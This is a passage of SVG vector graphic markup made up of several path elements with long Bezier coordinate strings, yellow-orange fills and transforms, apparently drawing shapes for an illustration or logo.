11.3125 180.375 C7.02678571 186.17331933 7.02678571 186.17331933 3.3125 187.375 C-0.33978381 187.85138485 -2.32674696 187.54034514 -5.6875 186 C-9.21604038 182.91252717 -11.08619438 179.71461429 -13.29296875 175.6171875 C-15.32588694 172.34857394 -17.24835 171.4847875 -20.9375 170.5625 C-26.43602566 170.28757372 -30.02535572 172.45912458 -34.75 175.0625 C-38.13009072 176.5727533 -40.02677205 176.90885616 -43.6875 176.375 C-47.66028205 174.23580966 -50.09994461 172.61088641 -51.6875 168.375 C-51.92935309 166.06915067 -52.08861468 163.75388851 -52.1875 161.4375 C-52.40213296 155.13508879 -52.40213296 155.13508879 -54.6875 149.375 C-58.39130252 147.23343404 -61.90930657 147.10136088 -66.125 146.9375 C-70.96732975 146.61467802 -74.67162687 146.33406441 -78.6875 143.375 C-81.01691201 140.57970559 -81.63395042 138.7230723 -82.1875 135.125 C-81.69864125 131.45855938 -81.0582477 130.05059426 -79.1875 127 C-76.48389177 122.49910676 -75.55106721 118.56470976 -76.6875 113.375 C-78.7255753 109.00289128 -81.12671583 107.15479156 -85.25 104.75 C-90.48677273 101.67609091 -90.48677273 101.67609091 -92.6875 98.375 C-93.23319116 95.30764128 -93.19859699 92.44701917 -92.6875 89.375 C-89.59634184 85.08726449 -85.14329035 82.61288288 -80.67578125 79.90234375 C-77.87910449 77.75401248 -76.94023537 75.7663747 -76.31640625 72.33203125 C-76.13870119 66.59320304 -77.59394664 63.41394182 -80.55859375 58.57421875 C-82.45261306 54.88448564 -82.30156409 52.4687606 -81.6875 48.375 C-79.51781387 44.81051564 -77.54131024 42.88501083 -73.6875 41.375 C-71.38165067 41.13314691 -69.06638851 40.97388532 -66.75 40.875 C-60.42802511 40.6975232 -60.42802511 40.6975232 -54.6875 38.375 C-52.72496607 34.23583753 -52.45278647 30.4073322 -52.3125 25.875 C-51.95689652 20.40369729 -51.46839651 17.37194774 -47.6875 13.375 C-44.45232189 11.00253605 -41.62118326 10.85545693 -37.6875 11.375 C-35.34173487 12.54577685 -33.11053863 13.85780167 -30.8515625 15.1875 C-26.79288377 17.41464501 -23.71726377 17.48533183 -19.1875 17 C-14.81721629 14.9709397 -13.53194891 12.67651548 -11.10546875 8.63671875 C-9.28406465 5.73150395 -7.20871109 3.68010728 -4.6875 1.375 C-3.6875 0.375 -3.6875 0.375 0 0 Z M28.8125 71.75 C27.9875 72.61625 27.1625 73.4825 26.3125 74.375 C24.64724756 76.04307969 22.98037308 77.70954062 21.3125 79.375 C20.37048065 80.32751905 19.42908364 81.28065394 18.48828125 82.234375 C17.53386663 83.19792902 16.57943948 84.16147062 15.625 85.125 C15.13966797 85.61871094 14.65433594 86.11242187 14.15429688 86.62109375 C10.53815901 90.26217049 10.53815901 90.26217049 8.3125 91.375 C8.3125 92.035 8.3125 92.695 8.3125 93.375 C7.673125 93.643125 7.03375 93.91125 6.375 94.1875 C3.98118314 95.26167752 3.98118314 95.26167752 3.3125 98.375 C1.97916667 99.04166667 0.64583333 99.70833333 -0.6875 100.375 C-1.0175 101.365 -1.3475 102.355 -1.6875 103.375 C-2.3475 103.375 -3.0075 103.375 -3.6875 103.375 C-3.6875 104.035 -3.6875 104.695 -3.6875 105.375 C-4.3475 105.375 -5.0075 105.375 -5.6875 105.375 C-5.95699463 104.78025879 -6.22648926 104.18551758 -6.50415039 103.57275391 C-7.68416967 101.38118519 -8.86267802 99.95532551 -10.62109375 98.2109375 C-11.18763672 97.64632812 -11.75417969 97.08171875 -12.33789062 96.5 C-12.92763672 95.9225 -13.51738281 95.345 -14.125 94.75 C-15.00381836 93.87214844 -15.00381836 93.87214844 -15.90039062 92.9765625 C-20.67357659 88.05399863 -20.67357659 88.05399863 -27.0625 85.9375 C-30.78335486 86.09698583 -30.78335486 86.09698583 -33.625 88.4375 C-35.88067357 91.25482603 -35.88067357 91.25482603 -36.4375 94.6875 C-35.66949291 98.46353484 -35.19987005 99.27408269 -32.73046875 101.984375 C-31.77938232 103.03105347 -31.77938232 103.03105347 -30.80908203 104.09887695 C-30.10895996 104.84999756 -29.40883789 105.60111816 -28.6875 106.375 C-27.95257324 107.17059326 -27.21764648 107.96618652 -26.46044922 108.78588867 C-24.08550189 111.32372506 -21.67282744 113.82039394 -19.25 116.3125 C-18.44240234 117.17423828 -17.63480469 118.03597656 -16.80273438 118.92382812 C-11.91906204 124.05253935 -11.91906204 124.05253935 -5.58984375 126.87890625 C-1.50469111 126.35139405 -0.88647105 126.03453617 1.9765625 123.41503906 C2.67531998 122.77695816 3.37407745 122.13887726 4.0940094 121.48146057 C7.98401301 117.78789558 11.8016057 114.0281896 15.58984375 110.23046875 C16.44179825 109.37947098 17.29375275 108.52847321 18.17152405 107.65168762 C19.956805 105.86708294 21.74084072 104.08123176 23.52368164 102.29418945 C26.26269661 99.54977838 29.00705952 96.81079568 31.75195312 94.07226562 C33.48990442 92.33365423 35.22754586 90.59473305 36.96484375 88.85546875 C37.78766342 88.03467331 38.61048309 87.21387787 39.45823669 86.36820984 C40.21314896 85.61014542 40.96806122 84.85208099 41.74584961 84.07104492 C42.41233017 83.40376877 43.07881073 82.73649261 43.76548767 82.04899597 C45.84864424 79.79484736 46.28236179 78.64624393 46.625 75.5625 C46.23187952 71.55267106 45.26079358 70.09053356 42.3125 67.375 C36.15475331 65.27874581 33.26328649 67.52175283 28.8125 71.75 Z " fill="#FFC02E" transform="translate(954.6875,11.625)"/>
<path d="M0 0 C5.3216214 5.21746155 5.3216214 5.21746155 6.6328125 7.83984375 C9.45687884 6.55285023 11.47450883 5.17998976 13.6953125 3.02734375 C24.06872233 -6.1335896 36.23109803 -6.85371381 49.35107422 -6.33935547 C57.8390124 -5.67274445 65.0548819 -1.29994613 71.6328125 3.83984375 C72.24898437 4.31808594 72.86515625 4.79632812 73.5 5.2890625 C80.19585066 11.19629075 86.02124308 21.84770729 86.80981445 30.86352539 C87.22500822 45.33906595 85.80649654 56.09931382 76.6328125 67.83984375 C76.15457031 68.45601563 75.67632812 69.0721875 75.18359375 69.70703125 C69.2763655 76.40288191 58.62494896 82.22827433 49.60913086 83.0168457 C35.12313702 83.4323393 24.4020794 82.01006421 12.6328125 72.83984375 C11.28227704 71.5239374 9.93975083 70.19905961 8.6328125 68.83984375 C7.9728125 68.83984375 7.3128125 68.83984375 6.6328125 68.83984375 C5.06632392 70.42721774 5.06632392 70.42721774 3.4453125 72.46484375 C-4.77867802 82.03702944 -14.74907529 88.60114642 -27.3671875 90.83984375 C-28.11097656 90.97261719 -28.85476562 91.10539062 -29.62109375 91.2421875 C-43.61402618 93.24117785 -57.80345434 89.13942173 -69.0234375 80.7421875 C-79.74605168 72.03899899 -86.82052222 61.56796127 -89.3671875 47.83984375 C-89.5321875 46.99164063 -89.6971875 46.1434375 -89.8671875 45.26953125 C-91.66775221 32.70309002 -88.25567279 19.39018179 -81.3671875 8.83984375 C-72.28604997 -3.04601423 -61.17911841 -11.36490859 -46.3671875 -14.16015625 C-45.37332031 -14.36318359 -45.37332031 -14.36318359 -44.359375 -14.5703125 C-28.0201879 -17.19302334 -11.9362194 -10.89229262 0 0 Z " fill="#FFC030" transform="translate(163.3671875,19.16015625)"/>
<path d="M0 0 C4.95607317 1.27717283 8.65665688 3.40432783 11.85913086 7.45288086 C16.76737218 15.96586335 15.96958265 24.74362026 15.72265625 34.24609375 C15.69753058 35.93486265 15.67472498 37.62366774 15.65429688 39.3125 C15.5996646 43.41627107 15.51363412 47.51827565 15.41015625 51.62109375 C16.27340012 51.60777008 16.27340012 51.60777008 17.15408325 51.59417725 C23.15633184 51.50552474 29.15839373 51.44528538 35.16113281 51.40136719 C37.39981646 51.38128059 39.63844783 51.35400595 41.87695312 51.31933594 C45.09908974 51.27068911 48.32053126 51.24809501 51.54296875 51.23046875 C52.54006866 51.20982361 53.53716858 51.18917847 54.56448364 51.16790771 C60.53250948 51.16599061 63.84180694 51.69127197 68.41015625 55.62109375 C70.34765625 57.62109375 70.34765625 57.62109375 71.41015625 59.62109375 C71.28646233 63.45560528 68.92416064 65.89160326 66.41015625 68.62109375 C63.21092739 70.64298554 60.73761009 70.85806546 56.98828125 70.81640625 C55.96347656 70.80996094 54.93867187 70.80351562 53.8828125 70.796875 C52.28759766 70.77173828 52.28759766 70.77173828 50.66015625 70.74609375 C49.58121094 70.73707031 48.50226563 70.72804688 47.390625 70.71875 C44.73024347 70.6952068 42.07031289 70.66232174 39.41015625 70.62109375 C39.41015625 72.27109375 39.41015625 73.92109375 39.41015625 75.62109375 C40.40813232 75.58967285 40.40813232 75.58967285 41.42626953 75.55761719 C44.46240927 75.47408766 47.49830668 75.42231772 50.53515625 75.37109375 C51.581875 75.33757812 52.62859375 75.3040625 53.70703125 75.26953125 C59.96900327 75.19026578 63.65809487 75.40744326 68.41015625 79.62109375 C70.34765625 81.62109375 70.34765625 81.62109375 71.41015625 83.62109375 C71.28646233 87.45560528 68.92416064 89.89160326 66.41015625 92.62109375 C63.21092739 94.64298554 60.73761009 94.85806546 56.98828125 94.81640625 C55.96347656 94.80996094 54.93867187 94.80351562 53.8828125 94.796875 C52.28759766 94.77173828 52.28759766 94.77173828 50.66015625 94.74609375 C49.58121094 94.73707031 48.50226563 94.72804688 47.390625 94.71875 C44.73024347 94.6952068 42.07031289 94.66232174 39.41015625 94.62109375 C39.41015625 96.27109375 39.41015625 97.92109375 39.41015625 99.62109375 C40.71210937 99.5746875 42.0140625 99.52828125 43.35546875 99.48046875 C45.08200821 99.44293528 46.80857261 99.40653682 48.53515625 99.37109375 C49.39109375 99.33757812 50.24703125 99.3040625 51.12890625 99.26953125 C56.77052843 99.18273706 59.93212963 99.84865323 64.41015625 103.62109375 C66.34765625 105.62109375 66.34765625 105.62109375 67.41015625 107.62109375 C67.28646233 111.45560528 64.92416064 113.89160326 62.41015625 116.62109375 C59.46269661 118.42887936 57.29898022 118.86283461 53.86328125 118.81640625 C52.59677734 118.80673828 52.59677734 118.80673828 51.3046875 118.796875 C50.43199219 118.78011719 49.55929687 118.76335937 48.66015625 118.74609375 C47.32791016 118.73255859 47.32791016 118.73255859 45.96875 118.71875 C43.78227567 118.69523952 41.59635531 118.66237874 39.41015625 118.62109375 C39.41015625 120.27109375 39.41015625 121.92109375 39.41015625 123.62109375 C40.42335938 123.5746875 41.4365625 123.52828125 42.48046875 123.48046875 C43.83200157 123.44292617 45.18356653 123.40652869 46.53515625 123.37109375 C47.2003125 123.33757812 47.86546875 123.3040625 48.55078125 123.26953125 C53.69778494 123.16860961 56.43787854 124.43382783 60.41015625 127.62109375 C62.34765625 129.62109375 62.34765625 129.62109375 63.41015625 131.62109375 C63.28646233 135.45560528 60.92416064 137.89160326 58.41015625 140.62109375 C54.61214359 143.29640256 50.39896393 142.90237877 45.94140625 142.87988281 C44.66269653 142.88513977 44.66269653 142.88513977 43.3581543 142.89050293 C40.54207196 142.89930081 37.72624112 142.89347793 34.91015625 142.88671875 C32.95247347 142.88806596 30.99479101 142.89000696 29.03710938 142.89251709 C24.93486342 142.89546572 20.83270458 142.89117906 16.73046875 142.88183594 C11.47116156 142.87044159 6.21205849 142.87700245 0.95275879 142.88898087 C-3.08953389 142.89620648 -7.13177814 142.8939083 -11.17407227 142.88872528 C-13.11336288 142.88739073 -15.05265788 142.8890297 -16.99194336 142.89368439 C-19.70177871 142.89876109 -22.41128306 142.89102323 -25.12109375 142.87988281 C-26.32439331 142.88595551 -26.32439331 142.88595551 -27.55200195 142.89215088 C-31.36991937 142.8630604 -34.3555067 142.78470094 -37.58984375 140.62109375 C-37.82188256 130.57255044 -37.99939275 120.52464745 -38.10796547 110.47396755 C-38.16008599 105.80646876 -38.23072942 101.14080675 -38.34423828 96.47436523 C-38.45316627 91.96787146 -38.51273859 87.46313986 -38.53861618 82.95543098 C-38.55704735 81.23883377 -38.59304434 79.52232963 -38.64714432 77.80648613 C-39.05419344 64.35743733 -39.05419344 64.35743733 -35.41172791 60.03840637 C-32.86692652 58.23109372 -30.43527657 56.88830691 -27.58984375 55.62109375 C-19.19222163 50.52217828 -13.61186677 43.00198708 -10.58984375 33.62109375 C-9.61412106 26.75865668 -9.53054034 19.91817475 -9.64916992 12.99682617 C-9.67084229 11.69849854 -9.69251465 10.4001709 -9.71484375 9.0625 C-9.75867187 7.89404541 -9.8025 6.72559082 -9.84765625 5.52172852 C-9.58984375 2.62109375 -9.58984375 2.62109375 -8.20581055 0.73413086 C-5.46150275 -1.15607903 -3.16357687 -0.49897066 0 0 Z " fill="#FFC02E" transform="translate(1611.58984375,114.37890625)"/>
<path d="M0 0 C1.43665555 1.03531228 2.85462061 2.09719405 4.25 3.1875 C4.86617188 3.66574219 5.48234375 4.14398438 6.1171875 4.63671875 C12.81303816 10.543947 18.63843058 21.19536354 19.42700195 30.21118164 C19.84219572 44.6867222 18.42368404 55.44697007 9.25 67.1875 C8.77175781 67.80367188 8.29351562 68.41984375 7.80078125 69.0546875 C1.893553 75.75053816 -8.75786354 81.57593058 -17.77368164 82.36450195 C-33.76792407 82.82325579 -45.57918099 80.54090983 -57.875 69.5625 C-58.49375 68.77875 -59.1125 67.995 -59.75 67.1875 C-59.12694539 62.39642487 -56.667102 57.74480506 -54.90625 53.28125 C-50.43372307 41.3142185 -51.95259056 27.82001452 -56.75 16.1875 C-57.62205078 14.64642578 -57.62205078 14.64642578 -58.51171875 13.07421875 C-59.75 10.1875 -59.75 10.1875 -59.15234375 8.02734375 C-45.27072565 -10.18502985 -18.35144153 -11.44663493 0 0 Z " fill="#FFC02F" transform="translate(230.75,19.8125)"/>
<path d="M0 0 C0.88772095 -0.01260864 1.77544189 -0.02521729 2.69006348 -0.03820801 C4.11675354 -0.02606262 4.11675354 -0.02606262 5.57226562 -0.01367188 C6.55594116 -0.01749878 7.5396167 -0.02132568 8.55310059 -0.02526855 C10.63095118 -0.02798815 12.70883597 -0.02062369 14.78662109 -0.00390625 C17.96724774 0.01750228 21.1456155 -0.00370676 24.32617188 -0.02929688 C26.34570811 -0.02665361 28.36524294 -0.02152865 30.38476562 -0.01367188 C31.33589233 -0.0217688 32.28701904 -0.02986572 33.26696777 -0.03820801 C34.15468872 -0.02559937 35.04240967 -0.01299072 35.95703125 0 C37.1247406 0.00477356 37.1247406 0.00477356 38.31604004 0.00964355 C41.51819691 0.76178438 42.59281573 1.81892138 44.47851562 4.51757812 C44.86792604 7.49552989 45.01568226 10.10173205 44.98022461 13.078125 C44.98562759 13.94035172 44.99103058 14.80257843 44.99659729 15.69093323 C45.00909993 18.53974786 44.99258347 21.38755491 44.97460938 24.23632812 C44.97476433 26.2164312 44.97625268 28.19653459 44.97901917 30.17663574 C44.98040385 34.32606416 44.96783342 38.47514721 44.94506836 42.62451172 C44.91668364 47.94445968 44.91942018 53.26383373 44.93215847 58.58382416 C44.93911203 62.67247422 44.93133003 66.76099152 44.91890144 70.84962463 C44.91438381 72.81123852 44.91405286 74.77286663 44.91796684 76.73448181 C44.92087588 79.475629 44.90438686 82.21598412 44.88256836 84.95703125 C44.88707001 85.7685817 44.89157166 86.58013214 44.89620972 87.41627502 C44.85358985 90.63742278 44.67977826 93.11268296 43.23449707 96.02026367 C41.01367149 97.91394782 39.8780692 98.02360063 36.97875977 98.03515625 C36.07094254 98.04776489 35.16312531 98.06037354 34.22779846 98.07336426 C32.7605558 98.06121887 32.7605558 98.06121887 31.26367188 98.04882812 C30.25638535 98.05265503 29.24909882 98.05648193 28.21128845 98.0604248 C26.08038332 98.06314754 23.94944496 98.05576113 21.81860352 98.0390625 C18.55669527 98.0176809 15.29699529 98.0388411 12.03515625 98.06445312 C9.96548993 98.06180948 7.89582498 98.05668373 5.82617188 98.04882812 C4.85003433 98.05692505 3.87389679 98.06502197 2.86817932 98.07336426 C1.95720993 98.06075562 1.04624054 98.04814697 0.10766602 98.03515625 C-0.69158798 98.03197388 -1.49084198 98.0287915 -2.3143158 98.0255127 C-5.54824143 97.28129105 -6.62288412 96.2436404 -8.52148438 93.51757812 C-8.91602576 90.54035993 -9.0687589 87.93348581 -9.0390625 84.95703125 C-9.04607178 84.09480453 -9.05308105 83.23257782 -9.06030273 82.34422302 C-9.07790126 79.49543 -9.0662535 76.64763117 -9.05273438 73.79882812 C-9.05542876 71.81872365 -9.05931073 69.83862046 -9.06433105 67.85852051 C-9.07022862 63.70910034 -9.06165475 59.56002465 -9.04296875 55.41064453 C-9.02017915 50.0905948 -9.03330083 44.77135221 -9.05725861 39.45133209 C-9.07170954 35.36267002 -9.06711381 31.27419945 -9.05674744 27.18553162 C-9.05407821 25.22391159 -9.05735679 23.2622742 -9.06666565 21.30067444 C-9.0768196 18.55935582 -9.06134664 15.81934607 -9.0390625 13.078125 C-9.04715942 12.26657455 -9.05525635 11.45502411 -9.06359863 10.61888123 C-9.01065428 7.10510148 -8.80987428 4.93006381 -6.77172852 2.01489258 C-4.25090358 0.33753342 -2.99947063 0.01226174 0 0 Z M14.47851562 76.51757812 C12.12837404 79.35515613 12.12837404 79.35515613 12.79101562 82.64257812 C13.18495883 85.39844235 13.18495883 85.39844235 14.47851562 86.51757812 C17.93663732 86.85096408 17.93663732 86.85096408 21.47851562 86.51757812 C23.82865721 83.68000012 23.82865721 83.68000012 23.16601562 80.39257812 C22.77207242 77.6367139 22.77207242 77.6367139 21.47851562 76.51757812 C18.02039393 76.18419217 18.02039393 76.18419217 14.47851562 76.51757812 Z " fill="#FFC02E" transform="translate(1524.521484375,165.482421875)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C9.3740249 7.19791979 9.23223926 14.05932112 7.9375 21.6875 C7.73386841 22.91255249 7.73386841 22.91255249 7.52612305 24.16235352 C4.51624077 41.14634379 -1.14928635 57.21935653 -8 73 C-8.40879395 73.94246582 -8.81758789 74.88493164 -9.23876953 75.85595703 C-24.50252352 110.7125071 -43.97291046 148.56939024 -72 175 C-72.79277344 175.79535156 -73.58554688 176.59070313 -74.40234375 177.41015625 C-92.79819441 195.75068104 -112.13066909 206.98247921 -138.4375 207.4375 C-165.87942969 207.18427645 -192.296579 193.26534167 -211.52880859 174.40917969 C-213.06328633 172.93938123 -214.6402729 171.53314376 -216.23828125 170.1328125 C-223.63969224 163.61016253 -229.72216757 156.66874277 -235.63183594 148.78564453 C-236.97865645 147.0278563 -238.36990059 145.32083354 -239.7890625 143.62109375 C-248.3573729 133.32774741 -255.67563079 122.28876664 -262.98730469 111.08007812 C-264.89891418 108.15469417 -266.82571583 105.24000529 -268.7578125 102.328125 C-278.58515652 87.46542222 -287.87486292 72.3003376 -297 57 C-297.57363281 56.03884277 -298.14726562 55.07768555 -298.73828125 54.08740234 C-311.12455102 33.25149659 -311.12455102 33.25149659 -313 27 C-312.505 25.515 -312.505 25.515 -312 24 C-309 23 -309 23 -306.5300293 24.05712891 C-305.55461182 24.60804199 -304.57919434 25.15895508 -303.57421875 25.7265625 C-302.47907959 26.33951172 -301.38394043 26.95246094 -300.25561523 27.58398438 C-299.06602917 28.2639481 -297.87666285 28.9442964 -296.6875 29.625 C-295.45876822 30.31898565 -294.22967885 31.01233852 -293.00024414 31.70507812 C-283.79309259 36.90946434 -274.67895429 42.26957047 -265.59375 47.68359375 C-256.14439636 53.30555361 -246.5989357 58.76341148 -237.06445312 64.23925781 C-234.27570915 65.84158585 -231.48917281 67.44767817 -228.703125 69.0546875 C-209.57404655 80.06446899 -190.2061793 90.65260527 -170.8125 101.1875 C-169.8639917 101.70368896 -168.9154834 102.21987793 -167.93823242 102.75170898 C-166.15448983 103.71748434 -164.36615194 104.67483333 -162.57275391 105.62255859 C-160.83838143 106.55113418 -159.12171263 107.51345775 -157.42333984 108.50634766 C-152.49179839 111.26592244 -148.80613744 112.78832015 -143.14404297 111.72070312 C-139.27170067 110.41904582 -136.27324959 108.22739667 -133.0625 105.75 C-132.33724121 105.2142334 -131.61198242 104.6784668 -130.86474609 104.12646484 C-129.33558512 102.99641521 -127.81154954 101.85940005 -126.29248047 100.71582031 C-123.34203582 98.50754289 -120.34788938 96.36382469 -117.35083008 94.21948242 C-107.92339598 87.46610169 -98.5880597 80.58466362 -89.27099609 73.68017578 C-87.09721572 72.07192417 -84.91814617 70.47108312 -82.73828125 68.87109375 C-63.56916884 54.73781832 -45.78436249 38.85076957 -30 21 C-28.31375933 19.12386737 -26.62633251 17.24879988 -24.9375 15.375 C-24.22464844 14.57835938 -23.51179688 13.78171875 -22.77734375 12.9609375 C-21.55210199 11.60913231 -20.29007648 10.29007648 -19 9 C-16.375 8.875 -16.375 8.875 -14 9 C-14.83083938 23.95510879 -25.95087354 35.82166732 -35 47 C-34.41734375 47.17015625 -33.8346875 47.3403125 -33.234375 47.515625 C-26.43669796 49.52500123 -19.71388257 51.7274315 -13 54 C-12.73058594 53.18402344 -12.46117187 52.36804688 -12.18359375 51.52734375 C-11.3394562 49.01164669 -10.47828656 46.5066564 -9.59765625 44.00390625 C-4.56336566 29.54090388 -1.83114117 15.18770032 0 0 Z M-20 14 C-20 14.99 -20 15.98 -20 17 C-21.485 17.495 -21.485 17.495 -23 18 C-23 18.66 -23 19.32 -23 20 C-24.485 20.495 -24.485 20.495 -26 21 C-27.37482707 22.63260714 -28.70647667 24.30225062 -30 26 C-30.5775 26.556875 -31.155 27.11375 -31.75 27.6875 C-33.22988506 28.93929598 -33.22988506 28.93929598 -33 31 C-33.99 31.33 -34.98 31.66 -36 32 C-37.21869929 34.50447516 -37.21869929 34.50447516 -38 37 C-38.66 37 -39.32 37 -40 37 C-40 37.99 -40 38.98 -40 40 C-40.99 40.33 -41.98 40.66 -43 41 C-47.83115653 42.93246261 -50.90179451 46.60228392 -54.0625 50.625 C-57.36436527 54.67244775 -61.66322554 57.14167138 -66 60 C-65.67 60.99 -65.34 61.98 -65 63 C-65.99 62.67 -66.98 62.34 -68 62 C-68.33 62.66 -68.66 63.32 -69 64 C-71.0625 65.125 -71.0625 65.125 -73 66 C-72.67 66.99 -72.34 67.98 -72 69 C-73.32 68.67 -74.64 68.34 -76 68 C-76 68.66 -76 69.32 -76 70 C-76.5775 70.268125 -77.155 70.53625 -77.75 70.8125 C-80.0325868 72.01719859 -81.9737942 73.40798115 -84 75 C-83.67 75.66 -83.34 76.32 -83 77 C-83.99 76.67 -84.98 76.34 -86 76 C-86.33 76.66 -86.66 77.32 -87 78 C-87.99 78.33 -88.98 78.66 -90 79 C-90.33 79.66 -90.66 80.32 -91 81 C-92.33076989 81.34342449 -93.66431979 81.67619874 -95 82 C-95.66 82.66 -96.32 83.32 -97 84 C-97.99 84.495 -97.99 84.495 -99 85 C-99 85.66 -99 86.32 -99 87 C-99.5775 87.103125 -100.155 87.20625 -100.75 87.3125 C-103.35661158 88.10896465 -104.9735311 89.19065277 -107 91 C-107 91.66 -107 92.32 -107 93 C-107.99 93 -108.98 93 -110 93 C-110.33 93.66 -110.66 94.32 -111 95 C-112.31673844 95.69887203 -113.65309776 96.36119127 -115 97 C-117.78064144 98.75716889 -120.47778116 100.63571344 -123.1875 102.5 C-124.29254883 103.24830078 -124.29254883 103.24830078 -125.41992188 104.01171875 C-126.12052734 104.49253906 -126.82113281 104.97335938 -127.54296875 105.46875 C-128.18258545 105.90638672 -128.82220215 106.34402344 -129.48120117 106.79492188 C-131.14743432 107.94262081 -131.14743432 107.94262081 -132 110 C-133.33333333 110.66666667 -134.66666667 111.33333333 -136 112 C-136.44214844 112.50144531 -136.88429687 113.00289063 -137.33984375 113.51953125 C-140.50539305 116.34245639 -144.92367893 115.92195556 -149 116 C-151.72056575 115.81222419 -154.30506739 115.44915543 -157 115 C-157 114.34 -157 113.68 -157 113 C-157.99 112.67 -158.98 112.34 -160 112 C-160.99 112.495 -160.99 112.495 -162 113 C-162 112.01 -162 111.02 -162 110 C-163.2065625 109.814375 -163.2065625 109.814375 -164.4375 109.625 C-165.283125 109.41875 -166.12875 109.2125 -167 109 C-167.33 108.34 -167.66 107.68 -168 107 C-169.32 107 -170.64 107 -172 107 C-172.33 106.01 -172.66 105.02 -173 104 C-174.175625 103.814375 -174.175625 103.814375 -175.375 103.625 C-178 103 -178 103 -180 101 C-180.99 101 -181.98 101 -183 101 C-183.33 100.01 -183.66 99.02 -184 98 C-186.01508358 97.26676204 -186.01508358 97.26676204 -188 97 C-188 96.67 -188 96.34 -188 96 C-189.65 96 -191.3 96 -193 96 C-193 95.01 -193 94.02 -193 93 C-193.804375 92.87625 -194.60875 92.7525 -195.4375 92.625 C-196.283125 92.41875 -197.12875 92.2125 -198 92 C-198.33 91.34 -198.66 90.68 -199 90 C-199.66 89.835 -200.32 89.67 -201 89.5 C-201.66 89.335 -202.32 89.17 -203 89 C-203.33 88.34 -203.66 87.68 -204 87 C-205.32796291 86.64587656 -206.66216607 86.31478446 -208 86 C-209.485 85.01 -209.485 85.01 -211 84 C-211.66 83.67 -212.32 83.34 -213 83 C-213.763125 82.29875 -214.52625 81.5975 -215.3125 80.875 C-217.84193994 78.68237589 -217.84193994 78.68237589 -220.8125 79.25 C-221.534375 79.4975 -222.25625 79.745 -223 80 C-223.33 78.68 -223.66 77.36 -224 76 C-224.66 76 -225.32 76 -226 76 C-226.474375 75.505 -226.94875 75.01 -227.4375 74.5 C-228.99969942 72.65373409 -228.99969942 72.65373409 -232 73 C-232.598125 72.360625 -233.19625 71.72125 -233.8125 71.0625 C-236.50203596 68.52665181 -238.38286362 68.32883058 -242 68 C-242.33 67.01 -242.66 66.02 -243 65 C-243.66 65 -244.32 65 -245 65 C-246 64 -247 63 -248 62 C-248.66 62 -249.32 62 -250 62 C-250.4125 61.54625 -250.825 61.0925 -251.25 60.625 C-253.00862089 58.76723584 -253.00862089 58.76723584 -256 58 C-258.968611 57.010463 -259.96611016 56.23727883 -262 54 C-262.66 54 -263.32 54 -264 54 C-265 53 -266 52 -267 51 C-267.66 51 -268.32 51 -269 51 C-270.00291969 50.00292824 -271.00235017 49.00234466 -272 48 C-273.49152027 47.0561681 -275.01500858 46.16145329 -276.5625 45.3125 C-277.34753906 44.87550781 -278.13257813 44.43851563 -278.94140625 43.98828125 C-280.9199105 42.85573777 -280.9199105 42.85573777 -283 43 C-284 42 -285 41 -286 40 C-286.66 40 -287.32 40 -288 40 C-288.474375 39.505 -288.94875 39.01 -289.4375 38.5 C-290.99969942 36.65373409 -290.99969942 36.65373409 -294 37 C-294.66 36.01 -295.32 35.02 -296 34 C-297.32303717 33.6278958 -298.65737935 33.29369827 -300 33 C-300.66 32.34 -301.32 31.68 -302 31 C-302.99 31 -303.98 31 -305 31 C-305.33 30.01 -305.66 29.02 -306 28 C-306.66 28 -307.32 28 -308 28 C-307.67 29.65 -307.34 31.3 -307 33 C-306.01 33 -305.02 33 -304 33 C-304.33 33.99 -304.66 34.98 -305 36 C-304.01 36.66 -303.02 37.32 -302 38 C-299.56742674 41.42362163 -299 42.67849437 -299 47 C-298.34 47 -297.68 47 -297 47 C-296.67 48.65 -296.34 50.3 -296 52 C-295.34 52 -294.68 52 -294 52 C-293.67 53.32 -293.34 54.64 -293 56 C-292.01 56 -291.02 56 -290 56 C-290.226875 56.598125 -290.45375 57.19625 -290.6875 57.8125 C-290.790625 58.534375 -290.89375 59.25625 -291 60 C-289.62514468 61.54166642 -289.62514468 61.54166642 -288 63 C-287.64830932 64.32860925 -287.31229724 65.66158328 -287 67 C-286.34 67.33 -285.68 67.66 -285 68 C-284.66666667 69.33333333 -284.33333333 70.66666667 -284 72 C-283.34 72.33 -282.68 72.66 -282 73 C-281 75 -281 75 -280 78 C-274.57698405 87.42928931 -268.49548662 96.50343014 -262.53417969 105.59765625 C-261.10141274 107.78602656 -259.67571951 109.97890861 -258.25 112.171875 C-257.33636421 113.56798767 -256.42231769 114.96383166 -255.5078125 116.359375 C-255.08388214 117.01339294 -254.65995178 117.66741089 -254.22317505 118.34124756 C-252.13211937 121.71413149 -252.13211937 121.71413149 -249 124 C-248.71125 124.7425 -248.4225 125.485 -248.125 126.25 C-246.51134561 130.19448851 -243.99046526 133.00953474 -241 136 C-239.07220376 138.59677031 -237.16053234 141.20278712 -235.27734375 143.83203125 C-234.23187552 145.25704241 -233.12031473 146.63304882 -232 148 C-231.34 148 -230.68 148 -230 148 C-229.773125 148.70125 -229.54625 149.4025 -229.3125 150.125 C-227.66158712 153.74128535 -225.7091165 156.08769976 -223 159 C-222.34 159 -221.68 159 -221 159 C-220.67 159.99 -220.34 160.98 -220 162 C-219.34 162 -218.68 162 -218 162 C-218 162.66 -218 163.32 -218 164 C-216.515 164.99 -216.515 164.99 -215 166 C-213.85187859 167.08010474 -212.72834228 168.18669147 -211.625 169.3125 C-211.01269531 169.92996094 -210.40039062 170.54742187 -209.76953125 171.18359375 C-208.26435774 172.7286394 -206.78549071 174.29924249 -205.3125 175.875 C-203.07899575 177.92740931 -201.96511972 178.67054225 -199 179 C-199 179.66 -199 180.32 -199 181 C-198.01 181.33 -197.02 181.66 -196 182 C-195.67 182.66 -195.34 183.32 -195 184 C-194.34 184 -193.68 184 -193 184 C-192.34837891 184.65355469 -192.34837891 184.65355469 -191.68359375 185.3203125 C-185.68649808 191.30349379 -175.04674057 195.6828154 -167 198 C-164.238424 197.7154028 -164.238424 197.7154028 -162 197 C-162 197.99 -162 198.98 -162 200 C-160.41773035 200.19627391 -158.83410729 200.38165538 -157.25 200.5625 C-156.36828125 200.66691406 -155.4865625 200.77132812 -154.578125 200.87890625 C-152.11567549 200.99456676 -150.33461936 200.73638695 -148 200 C-148 200.99 -148 201.98 -148 203 C-133.23938746 203.40460562 -119.69553955 203.19684109 -106 197 C-106 196.34 -106 195.68 -106 195 C-104.95972656 194.92265625 -103.91945312 194.8453125 -102.84765625 194.765625 C-98.50497949 193.90149846 -96.72894453 192.64378821 -93.4375 189.75 C-92.03371094 188.53376953 -92.03371094 188.53376953 -90.6015625 